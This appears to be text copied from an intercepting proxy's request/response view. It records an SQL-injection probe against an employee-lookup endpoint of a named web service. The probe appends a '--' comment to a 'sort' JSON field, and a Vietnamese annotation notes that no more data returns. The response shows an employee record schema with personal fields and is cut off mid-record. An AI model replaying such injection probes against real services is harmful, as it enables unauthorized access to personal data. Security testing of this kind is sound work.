 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /rc/EquipmentV2/Service/VoucherService.svc/json/GetEmployeePaging?_dc=1625628058639 HTTP/1
2 Host: emisapp.misa.vn
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 136
10 Origin: https://emisapp.misa.vn
11 Connection: close
12 Referer: https://emisapp.misa.vn/rc/EquipmentV2/Order
13 Cookie: _device_id=195c993facf1436498bfe655357a4351; _ga_03FVQEJXYJ=GS1.1.1625221946.2.0.162522
14
15 {
"entityName":"Employee",
"filterFields":"FullName",
"columns":"EmployeeID,FullName",
"sort":"FullName --",
"customParam":"{\"GroupID\":0}"
}
Không còn dữ liệu khi thêm
kí tự -- (comment)
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 5839
4 Connection: close
5 Cache-Control: private
6 Server: Microsoft-IIS/10.0
7 Access-Control-Allow-Origin: *
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 X-Content-Type-Options: nosniff
11 X-Frame-Options: SAMEORIGIN
12 X-Xss-Protection: 1; mode=block
13 Content-Security-Policy: upgrade-insecure-requests
14 Date: Wed, 07 Jul 2021 04:05:18 GMT
15 X-Kong-Upstream-Latency: 12
16 X-Kong-Proxy-Latency: 1
17 Via: kong/1.4.0
18 Strict-Transport-Security: max-age=16070400; includeSubDomains
19
20 {"d":{"__type":"ServiceResult:#MISA.QLTH.Common","Code":null,"Data":null,"ErrorCode":null
"Errors":[],"Message":null,"ResultValue":
"{\"Data\":[{\"EmployeeID\":\"00000000-0000-0000-0000-000000000000\",\"FirstName\":null,\
tName\":null,\"FullName\":\"Tất cả\",\"ShortcutName\":null,\"Gender\":null,\"GenderName\"
l,\"IsDisplayInImport\":null,\"BirthDate\":null,\"BirthPlace\":null,\"OrganizationUnitNam
null,\"HomeLand\":null,\"MaritalStatus\":null,\"Nationality\":null,\"NativeAddress\":null
ativeDistrict\":null,\"NativeProvince\":null,\"NativeCountry\":null,\"TemporaryAddress\":
,\"TemporaryDistrict\":null,\"TemporaryProvince\":null,\"TemporaryCountry\":null,\"Religi
:null,\"FamilyClassBackground\":null,\"PersonalClassBackground\":null,\"IdentifyNumber\":
,\"IdentifyNumberIssuedDate\":null,\"IdentifyNumberIssuedPlace\":null,\"PassportNumber\":
,\"NameOfPosition\":null,\"PassportIssuedDate\":null,\"PassportIssuedPlace\":null,\"Passp
ffectFromDate\":null,\"PassportEffectToDate\":null,\"HomeTel\":null,\"OfficeTel\":null,\"
le\":null,\"Email\":null,\"OfficeEmail\":null,\"EmergencyContactName\":null,\"EmergencyCo
tAddress\":null,\"EmergencyContactTel\":null,\"EmergencyContactMobile\":null,\"EmergencyC